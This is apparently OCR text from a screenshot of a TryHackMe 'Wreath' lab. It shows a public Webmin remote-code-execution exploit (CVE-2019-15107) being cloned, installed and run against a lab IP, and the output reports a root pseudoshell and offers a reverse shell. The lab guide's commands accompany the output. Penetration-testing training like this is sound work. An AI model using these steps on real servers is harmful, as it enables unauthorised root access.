 10.50.102.123 21:13
./CVE-2019-15107.py 10.200.101.200
File Actions Edit View Help
kali@kali ~/Documents/THM/wreath/CVE-2019-15107 main pip3 install -r
requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Collecting argparse
Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (fr
om -r requirements.txt (line 2)) (2.27.1)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (fro
m -r requirements.txt (line 3)) (1.26.9)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packag
es (from -r requirements.txt (line 4)) (3.0.29)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
kali@kali ~/Documents/THM/wreath/CVE-2019-15107 main ls
CVE-2019-15107.py LICENSE README.md requirements.txt
kali@kali ~/Documents/THM/wreath/CVE-2019-15107 main ./CVE-2019-1510
7.py 10.200.101.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.101.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#
MSEC
Help me get new emotes! 3 / 15 Total Points
TryHackMe | Wreath Thomas Wreath | Develop Webmin 1.920 - Unauthen
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
Start by cloning the repository. This can be done with the following command:
git clone https://github.com/MuirlandOracle/CVE-2019-15107
This creates a local copy of the exploit on our attacking machine. Navigate into the folder then install the required
Python libraries:
cd CVE-2019-15107 && pip3 install -r requirements.txt
If this doesn't work, you may need to install pip before downloading the libraries. This can be done with:
sudo apt install python3-pip
The script should already be executable, but if not, add the executable bit ( chmod +x ./CVE-2019-15107.py ).
Never run an unknown script from the internet! Read through the code and see if you can get an idea of what it's doing.
(Don't worry if you aren't familiar with Python -- in this case the exploit was coded by the author of this content and is
being run in a lab environment, so you can infer that it isn't malicious. It is, however, good practice to read through
scripts before running them).
Once you're satisfied that the script will do what it says it will, run the exploit against the target!
./CVE-2019-15107.py TARGET_IP
muri@augury:~/thm/CVE-2019-15107$ ./CVE-2019-15107.py 10.200.72.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.72.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtaine
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
a full reverse shell (UNIX onl
#